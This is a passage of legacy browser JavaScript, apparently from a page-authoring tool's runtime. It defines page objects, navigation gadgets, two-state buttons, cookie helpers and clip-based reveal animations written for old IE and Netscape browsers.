   tagdiv.drawok=0;
   tagdiv.drawingeffect=0; 
   if(tooltip) tagdiv.title=tooltip;
   
   z_index++;
   this.id = id;
   this.object=null;
   this.LTO=new Array;
   this.InitObject=null;
   this.ResizeObject=null; 
   this.OnAfterPageDisplay=null;
   this.ShowObject=null; 
   this.HideObject=null;
   this.Play=null;
   this.Stop=null;
   this.RollIn=null;
   this.RollOut=null;
   this.IsMovable=true;
   this.visible=initvisible;
   this.displayenable=displayenable;
   this.initvisible=initvisible;
   try
   {
	   if($("#"+id).css("left") != undefined)
			this.x = $("#"+id).css("left").replace("px", "");
	   if($("#"+id).css("top") != undefined)
			this.y = $("#"+id).css("top").replace("px", "");
	   if($("#"+id).css("width") != undefined)
			this.w = $("#"+id).css("width").replace("px", "");
	   if($("#"+id).css("height") != undefined)
			this.h = $("#"+id).css("height").replace("px", "");
		
	   if(id.startsWith("Page"))
	   {
			if(this.x == "auto" || this.x == undefined)
				this.x = tagdiv.offsetLeft;
			if(this.y == "auto" || this.y == undefined)
				this.y = tagdiv.offsetTop;
			if(this.w == "auto" || this.w == undefined)
				this.w = tagdiv.offsetWidth;
			if(this.h == "auto" || this.h == undefined)
				this.h = tagdiv.offsetHeight;
	   }
	   
	   this.orix = this.x;
	   this.oriy = this.y;
	   this.oriw = this.w;
	   this.orih = this.h;
	   this.initvisible=initvisible;
   }catch(e){
		console.log("Exception in LMObject ", e);
   }
   
   this.param = param;
   this.BranchLst = BranchLst;

   if (delais == null) {
      this.delais = 0;
   } else {
      this.delais = delais;
   }

   if (delaisdisp == null) {
      this.delaisdisp = 0;
   } else {
      this.delaisdisp = delaisdisp;
   }
   
   if (effect == null) {
      this.Effect = LMEffectShow;
   } else {
      this.Effect = effect;
   }

   if (effectdisp == null) {
      this.EffectDisp = LMEffectHide;
   } else {
      this.EffectDisp = effectdisp;
   }
   this.EffectDisp = LMEffectHide;
   this.EffectFinishEvent=null;
   
   this.TagObject=tagdiv; 
   tagdiv.LMObjectsIdx=FindIdxInLMObjects(id); 

   tagdiv.GetTop=TagGetTop;
   tagdiv.SetTop=TagSetTop; 
   tagdiv.GetLeft=TagGetLeft;
   tagdiv.SetLeft=TagSetLeft; 
   tagdiv.GetWidth=TagGetWidth;
   tagdiv.SetWidth=TagSetWidth;
   tagdiv.GetHeight=TagGetHeight;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.SetClip=TagSetClip;
   
   //Methods
   tagdiv.SetX=LMObjectMethodSetX;
   tagdiv.GetX=LMObjectMethodGetX;
   tagdiv.SetY=LMObjectMethodSetY;
   tagdiv.GetY=LMObjectMethodGetY;
   tagdiv.SetW=LMObjectMethodSetW;
   tagdiv.GetW=LMObjectMethodGetH;
   tagdiv.SetH=LMObjectMethodSetH;
   tagdiv.GetH=LMObjectMethodGetH;
   tagdiv.SetXYWH=LMObjectMethodSetXYWH;
   tagdiv.IsVisible=TagIsVisible;
   tagdiv.Show=TagShow;
   tagdiv.Hide=TagHide;
   tagdiv.ShowEffect=TagShowEffect;
   tagdiv.HideEffect=TagHideEffect;
   tagdiv.ToggleVisibleState=TagToggleVisibleState;
   tagdiv.IsDrawingEffect=TagIsDrawingEffect;
   tagdiv.RollIn=TagRollIn;
   tagdiv.RollOut=TagRollOut;
   tagdiv.FullScreenMode=TagFullScreenMode;
   tagdiv.Maximize=TagMaximize;
   tagdiv.Minimize=TagMinimize;
   tagdiv.ToggleMaximizeMinimize=TagToggleMaximizeMinimize;
   tagdiv.IsMaximized=TagIsMaximized;
   tagdiv.IsFullScreen=TagIsFullScreen;
   if(initvisible==false) tagdiv.Hide();
   
   return this;
}


function FireEvent(id,event)
{
   var strvar="window."+id+event;
   var strcnd="if("+strvar+") "+ strvar + "()";
   eval(strcnd);
}

function LMObjectClick(id,idxbr)
{
   var LMObject=FindClassObjectFromId(id);
   if (LMObject && LMObject.BranchLst && LMObject.BranchLst[idxbr]) {
      var DoBranch = true;
      if(LMObject.BranchLst[idxbr].code) {
         DoBranch = LMObject.BranchLst[idxbr].code(LMObject.BranchLst[idxbr],id,LMObject,LMObject);
      }
      if(DoBranch) LMObjectBranch(LMObject.BranchLst[idxbr]);
   }
}

function LMObjectBranch(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         location = pub_home;
         break;
      case "GADGET: 2": // back
         history.back();
         break;
      case "GADGET: 3": // quit without confirm
         parent.window.close();
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         var ok = confirm(MSG_QUIT); //quit with confirm
         if (ok) parent.window.close();
         break;
      case "GADGET: 6": // next 
         history.forward();
         break;
      case "GADGET: 7": // print
         window.print();
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         if(is.ie) window.external.AddFavorite(location.href, document.title);
         else if (is.ns) alert(RES_ADDFAVORITES);
         break;
      case "GADGET: 11": // Send to a friend
         window.location="mailto:?subject="+document.title+"&body="+location.href; 
         break;
   default:
	    if(branch.where.substring(0,1).toLowerCase()=="#") {
		    ScrollToAnchor(branch.where.substring(1));
	    }
	    else if(branch.openinnewwindow) {
            var param="";
            param+="status="+branch.status+",";
            param+="menubar="+branch.menubar+",";
            param+="toolbar="+branch.toolbar+",";
            param+="location="+branch.toolbar+",";
            param+="scrollbars="+branch.scrollbar+",";
            param+="resizable="+branch.resizeenable+",";
            if(branch.setdefaultwh) {
               param+="width="+branch.width+","; 
               param+="height="+branch.height+","; 
            }
            window.open(branch.where,branch.windowname,param);
         } 
         else {
            if(branch.where.substring(0,5).toLowerCase()=="http:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,6).toLowerCase()=="https:") {
               window.location = branch.where;
            }
            else if(branch.where.substring(0,4).toLowerCase()=="ftp:") {
               window.location = branch.where;
            }
            else window.location = branch.where; 
         }
         break;
   }
}

function ScrollToAnchor(id) {
	var catTopPosition = jQuery('#'+id).offset().top;
	jQuery('html, body').animate({scrollTop:catTopPosition}, 'slow');
}

function LMGlobalUp(e)
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   var id=currentIdIn;
   FireEvent(id,"_OnMouseUp"); 
   FireEvent(id,"_OnClick"); 

   if(obj.MouseUp) obj.MouseUp();
}

function LMGlobalDn(e) 
{
   if(e==null) var e=window.event;
   e.cancelBubble = true;

   if(currentIdIn==-1) return;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) return;

   FireEvent(currentIdIn,"_OnMouseDown"); 

   if(obj.MouseDn) obj.MouseDn();
}

var infct=false;
function LMGlobalOver(id)
{
   if(infct) return;
   infct=true;

   if(currentIdIn==id) {
      infct=false;
      return; }
   LMGlobalOut();
   if(id<=-1) {
      infct=false;
      return; }

   currentIdIn=id;

   var obj=FindClassObjectFromId(currentIdIn);
   if(!obj) {
      infct=false;
      return; }

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseEnter");
   }

   if(obj.MouseOver) obj.MouseOver();

   infct=false;
}

function LMGlobalOut()
{
   if(currentIdIn<=-1) return;
   var id=currentIdIn;

   var obj=FindClassObjectFromId(id);
   if(!obj) return;

   if(currentIdIn!=-1) {
      FireEvent(currentIdIn,"_OnMouseLeave");
   }
   currentIdIn=-1;

   if(obj.MouseOut) obj.MouseOut();
}

function LMObjectMethodSetX(x)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(x,obj.oriy,obj.oriw,obj.orih);
}

function LMObjectMethodGetX()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orix;
}

function LMObjectMethodSetY(y)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,y,obj.oriw,obj.orih);
}

function LMObjectMethodGetY()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriy;
}

function LMObjectMethodSetW(w)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,w,obj.orih);
}

function LMObjectMethodGetW()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.oriw;
}

function LMObjectMethodSetH(h)
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return;
   this.SetXYWH(obj.orix,obj.oriy,obj.oriw,h);
}

function LMObjectMethodGetH()
{
   obj=FindClassObjectFromTagDiv(this);
   if(!obj) return 0;
   return obj.orih;
}

function LMObjectMethodSetXYWH(x,y,w,h)
{
   var LMObject=FindClassObjectFromId(this.id);
   LMObject.orix=x;
   LMObject.oriy=y;
   LMObject.oriw=w;
   LMObject.orih=h;

   wori=this.GetWidth(); 
   hori=this.GetHeight(); 

   newx=(x*GPropW)+GOffetX;
   LMObject.x=newx;
   LMObject.TagObject.SetLeft(newx);

   newy=(y*GPropH)+GOffetY;
   LMObject.y=newy;
   LMObject.TagObject.SetTop(newy);

   neww=w*GPropW;
   newh=h*GPropH;

   this.SetWidth(neww);
   this.SetHeight(newh);
   if(LMObject.ResizeObject) LMObject.ResizeObject(neww/wori,newh/hori); 
   this.SetClip(0,this.GetWidth(),this.GetHeight(),0)
}

init=false;
function AdjustHeight()
{
   return;
   if(init==false) {
      for(var i=0; i<LMObjects.length; i++) {
         LMObjects[i].orih=1.1*LMObjects[i].orih;
         LMObjects[i].TagObject.SetHeight(LMObjects[i].orih);
         LMObjects[i].TagObject.SetClip(0,LMObjects[i].TagObject.GetWidth(),LMObjects[i].orih,0);
      }
      init=true;
   }
}

function LMObjectDelaiHide(LMObjects,idx)
{
   if(LMObjects[idx].TagObject.drawingeffect==1) {
      setTimeout("LMObjectDelaiHide(LMObjects," + idx + ")",10);
      return;
   }
   LMGlobalOver(-1);
   LMObjects[idx].EffectDisp();
}

function LMObjectAnimateElem(LMObjects,currentidx)
{
var v=0;

   if(currentidx>=gMaxVisibleItems) return;

   if(LMObjects[currentidx].InitObject) LMObjects[currentidx].InitObject();

   //Init all object that have the same delai and have no effect
   for(v=currentidx+1; v<gMaxVisibleItems; v++) {
      if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].Effect!=LMEffectShow) break;
      if(LMObjects[v].InitObject) LMObjects[v].InitObject();
   }

   if(LMObjects[currentidx].TagObject.drawok==0) {
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }

   //Must be at the same value for drawingeffect
   //If one of then are not equal then we will wait
   if(LMObjects[currentidx].TagObject.drawingeffect==0) {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais || LMObjects[v].TagObject.drawok==0 || LMObjects[v].Effect!=LMEffectShow) break;
      }
   }
   else {
      for(v=currentidx; v<gMaxVisibleItems; v++) {
         if(LMObjects[currentidx].delais!=LMObjects[v].delais) break;
         if(LMObjects[v].Effect!=LMEffectShow) break;
         if(LMObjects[v].TagObject.drawingeffect==0) break;
         if(LMObjects[currentidx].TagObject.drawingeffect!=LMObjects[v].TagObject.drawingeffect) {
            setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
            return;
         }
      }
   }
   if(v==currentidx) v++;
   var valend=v;

   drawingeffect=LMObjects[currentidx].TagObject.drawingeffect;

   if(v+1<gMaxVisibleItems) {
      if(LMObjects[v+1].InitObject) LMObjects[v+1].InitObject(LMObjects[v+1]);
   }

   if(drawingeffect==0) { //Show all the objects ready of the same delai  
      for(var v=currentidx; v<valend; v++) {
         LMObjects[v].Effect();
      }
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
   }
   else if(drawingeffect==1) { //Wait all objects ready of the same delai to finish drawing
      setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",10);
      return;
   }
   else if(drawingeffect==2) {
      var delai=LMObjects[currentidx].delaisdisp-LMObjects[currentidx].delais;
      if(delai>0 || (LMObjects[currentidx].delais>0 && delai==0)) {
         setTimeout("LMObjectDelaiHide(LMObjects," + currentidx + ")",delai);
      }

      currentidx=valend;

      if(currentidx<gMaxVisibleItems) {
         var offset=0;
         if(currentidx>0) offset=LMObjects[currentidx-1].delais;
         setTimeout("LMObjectAnimateElem(LMObjects," + currentidx + ")",(LMObjects[currentidx].delais-offset));
      }
      else {
         for(var i=0; i<LMObjects.length; i++) {
            if(LMObjects[i].OnAfterPageDisplay) LMObjects[i].OnAfterPageDisplay();
         }
         AdjustHeight();
      }
   }
   else  {
      //alert("bug LMObjectAnimateElem");
      //alert(LMObjects[i].TagObject.drawingeffect);
   }
}

function LMObjectAnimate()
{
   if(LMObjects.length<=0) return;

   //LMGlobalPosPage();

   //Split
   var i=0;
   var countvisible=0;
   var countnotvisible=0;
   var LMObjectsVisible = new Array();
   var LMObjectsNotVisible = new Array();

   for(i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].initvisible==true) {
         LMObjectsVisible[countvisible]=LMObjects[i]; 
         LMObjectsVisible[countvisible].TagObject.LMObjectsIdx=countvisible;
         countvisible++;
      }
      else {
         LMObjectsNotVisible[countnotvisible]=LMObjects[i]; 
         LMObjectsNotVisible[countnotvisible].TagObject.LMObjectsIdx=countvisible;
         countnotvisible++;
      }
   }
   gMaxVisibleItems=countvisible;
   LMObjects=LMObjectsVisible;

   LMObjectSort(LMObjects,0,LMObjects.length-1);

   //Concatain
   var i,j;
   var start=LMObjects.length;
   for(i=0,j=LMObjects.length; i<countnotvisible; i++,j++) {
      LMObjects[j]=LMObjectsNotVisible[i];
      LMObjects[j].TagObject.LMObjectsIdx=j;
   }

   //Initialise new object
   for(i=start; i<LMObjects.length; i++) {
      if(LMObjects[i].InitObject) LMObjects[i].InitObject();
      LMObjects[i].TagObject.drawingeffect=2;
      LMObjects[i].delais=0;
   }

   setTimeout("LMObjectAnimateElem(LMObjects,0)",LMObjects[0].delais);
}

function LMObjectSort(LMObjects,first,last)
{
var a,b,left,right;
var left_ref,right_ref,x;

   if (first==last) return;

   middle = parseInt((first+last)/2);
   if(isNaN(middle)) middle=0;

	do {
		left_ref=LMObjects[first].delais;
     	left=first;
		for(var a=first; a<=middle; a++) {
   		x=LMObjects[a].delais;
       	if (x > left_ref) {
       		left=a; 
            left_ref=x;
       	}
		}       

		right_ref=LMObjects[middle+1].delais;
      right=middle+1;
     	for(var b=middle+1; b<=last; b++) {
         x=LMObjects[b].delais;
       	if(x < right_ref) {
            right_ref=x;
         	right=b; 
         }
		}         

     	if(left_ref > right_ref) {
      	object=LMObjects[left];
         LMObjects[left]=LMObjects[right];
         LMObjects[right]=object;
         LMObjects[left].TagObject.LMObjectsIdx=left;
         LMObjects[right].TagObject.LMObjectsIdx=right;
		}  
             
   }while(left_ref > right_ref);

   LMObjectSort(LMObjects,first,middle);
   LMObjectSort(LMObjects,middle+1,last);
}

function LMBranch(id,where)
{
   this.id    = eval(id);
   this.where = where;

   this.sound = null;
   this.code  = null;
   this.param = null;
   this.delais = 0,0;

   this.openinnewwindow = 0;
   this.status = 0;
   this.menubar = 0;
   this.toolbar = 0;
   this.scrollbar = 0;
   this.resizeenable = 0;
   this.setdefaultwh = 0;
   this.width = 0;
   this.height = 0;
   this.windowname = "";
}

function LMBranchEx(id,where,sound,delais,code,param,openinnewwindow,status,menubar,
                  toolbar,scrollbar,resizeenable,setdefaultwh,width,height,windowname)
{
   this.id    = eval(id);
   this.where = where;
   this.sound = sound;
   this.code  = code;
   this.param = param;
   this.delais = delais;

   this.openinnewwindow = openinnewwindow;
   this.status = status;
   this.menubar = menubar;
   this.toolbar = toolbar;
   this.scrollbar = scrollbar;
   this.resizeenable = resizeenable;
   this.setdefaultwh = setdefaultwh;
   this.width = width;
   this.height = height;
   this.windowname = windowname;
}

function GadgetShowLink(branch)
{
   if(branch == null) return;
   if(branch.where == null) return;
   if(branch.where == "") return;

   switch (branch.where) {
      case "GADGET: 1": // home
         window.status=RES_GADGETHOME; 
         break;
      case "GADGET: 2": // back
         window.status=RES_GADGETBACK; 
         break;
      case "GADGET: 3": // quit without confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 4": // signet
         break;
      case "GADGET: 5": // quit with confirm
         window.status=RES_GADGETQUIT; 
         break;
      case "GADGET: 6": // next 
         window.status=RES_GADGETFOWARD; 
         break;
      case "GADGET: 7": // print
         window.status=RES_GADGETPRINT; 
         break;
      case "GADGET: 8": // event next
         break;
      case "GADGET: 9": // event previous
         break;
      case "GADGET: 10": // Add to favorites
         window.status=RES_GADGETADDFAVORITE; 
         break;
      case "GADGET: 11": // Send to a friend
         window.status=RES_GADGETSENDTOFRIEND; 
         break;
   }
}function LMButton(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchdn,branchup,tooltip,param,is2state,initpress,cursor)
{
   var tmp = " ";
   var BranchLst = null;

   if(branchup || branchdn) {
      BranchLst = new Array();
      BranchLst[0] = branchdn;
      BranchLst[1] = branchup;
   }

   var LMButton = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagdiv=document.getElementById(id);

   if(tooltip) tagdiv.text=tooltip;

   tagdiv.SetWidth=TagSetWidth;
   tagdiv.SetHeight=TagSetHeight;
   tagdiv.onmouseover=TagLMButtonMouseOver;
   tagdiv.onmouseout=TagLMButtonMouseOut;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   
   LMButton.MouseUp=LMButtonMouseUp;
   LMButton.MouseDn=LMButtonMouseDn;
   LMButton.MouseOver=LMButtonMouseOver;
   LMButton.MouseOut=LMButtonMouseOut;
   LMButton.InitObject=LMButtonInit;
   LMButton.ButtonOver = false;
   LMButton.init=false;

   LMButton.cursor=cursor;
   if(is2state==0) initpress=0;
   LMButton.is2state=is2state;
   LMButton.pressstate=initpress;

   LMButton.TagDiv=tagdiv;

   LMButton.TagObject.IsPress=TagLMButtonIsPress;
   LMButton.TagObject.Press=TagLMButtonSetPressState;

   return LMButton;
}

function LMButtonInit()
{
   if(this.init==true) return;
   this.init=true;

   tagdiv=document.getElementById(this.id);
   if(this.is2state && this.pressstate) {
	  SetStateUp(this.id);
	  tagdiv.className="Down";
      tagdiv.drawok=1;
   }
   else {
	  SetStateUp(this.id);
	  tagdiv.className="Up";
      tagdiv.drawok=1;
   }
}

function SetState(id,state,text)
{
	var tagdiv=document.getElementById(id);
	if(!tagdiv) return;
	tagdiv.className=state;

	if(text==null) return;

	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagp=$("#" + id + " p");
	if(tagp.html()==null) return;
	tagp.html(text);
}

function SetStateUp(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Up");
	SetState(id,"Up",tagtxt.html());
}

function SetStateDown(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Down");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Over");
		if(tagtxt.html()==null) {
			tagtxt=$("#l" + id + "Up");
		}
	}
	SetState(id,"Down",tagtxt.html());
}

function SetStateOver(id)
{
	var object=FindClassObjectFromId(id);
	if(!object) return;

	var tagtxt=$("#l" + id + "Over");
	if(tagtxt.html()==null) {
		tagtxt=$("#l" + id + "Up");
	}
	SetState(id,"Over",tagtxt.html());
}

function TagLMButtonMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMButtonMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMButtonMouseUp()
{
   if(this.is2state) {
      if(this.pressstate) {
         FireEvent(this.id,"_WhenButtonDown");
         LMObjectClick(this.id,0);
      }
      else {
         FireEvent(this.id,"_WhenButtonUp");
         LMObjectClick(this.id,1); 
      }
   }
   else {
      if (!this.ButtonOver) {
		 SetStateUp(this.id);
      } 
      else {
		 SetStateOver(this.id);
      }

      FireEvent(this.id,"_WhenButtonUp");

      LMObjectClick(this.id,0); 
   }
}

function LMButtonMouseDn()
{
   if(this.is2state) {
      if(this.pressstate) {
		 SetStateUp(this.id);
      }
      else {
		 SetStateDown(this.id);
      }
      if(this.pressstate) this.pressstate=0;
      else this.pressstate=1; 
   }
   else {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
}

function LMButtonMouseOver()
{
   this.ButtonOver = true;

   SetStateOver(this.id);

   if(this.cursor) this.TagDiv.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[this.pressstate]);
}

function LMButtonMouseOut()
{
   this.ButtonOver = false;

   if(this.is2state) {
      if(this.pressstate) {
		  SetStateDown(this.id);
      }
      else {
		  SetStateUp(this.id);
      }
   }
   else {
	   SetStateUp(this.id);
   }

   if(this.BranchLst) window.status="";
}

function TagLMButtonIsPress()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return false;
   return object.pressstate;
}

function TagLMButtonSetPressState(state)
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.is2state==false) return;

   object.pressstate=state;
   if(object.pressstate) {
	  SetStateDown(this.id);
      FireEvent(this.id,"_WhenButtonDown");
   }
   else {
	  SetStateUp(this.id);
      FireEvent(this.id,"_WhenButtonUp");
   }
}


function getCookie(name) {
	var key = name + "=";
	var cookies = document.cookie;
	var keyPosition = cookies.indexOf(key);
		
	if (keyPosition == -1) return null;
		
	var valuePosition = keyPosition + key.length;
	var valuePositionEnd = cookies.indexOf(";", valuePosition);
		
	if (valuePositionEnd == -1) valuePositionEnd = cookies.length;
		
	return unescape(cookies.substring(valuePosition, valuePositionEnd));
}

function setCookie(name, value, path, timeseesion) {
    var cookie = name + "=" + value;
	 var exp = new Date();
    
	 //patch pour netscape 4.x.
    if(is.ns && is.major<5 && exp.getYear()<1900) exp.setYear(exp.getYear() + 1900); 
	
	 //le cookie expire dans timeseesion.
	 exp.setTime(exp.getTime() + timeseesion);
	 cookie = cookie + "; expires=" + exp.toGMTString();

    if(path!=null) cookie = cookie + "; path=" + path;

    //assignation du cookie
    document.cookie = cookie;
}


function DoorOpenHCallBack(isend,TagObject,lefty,righty)
{
   TagObject.SetClip(lefty,TagObject.GetWidth(),righty,0);
}

function DoorOpenH()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var my=h/2.;
   var lefty=my;
   var righty=my;

   this.TagObject.SetClip(my,w,my,0);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(h-1)/2+1; i+=delta) { 
      lefty=my-dep;
      if(lefty<0) lefty=0;
      righty=my+dep;
      if(righty>h) righty=h;

      dep+=delta;

      setTimeout("DoorOpenHCallBack(false, FindTagFromId(\"" + this.id + "\")," + lefty + "," + righty + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


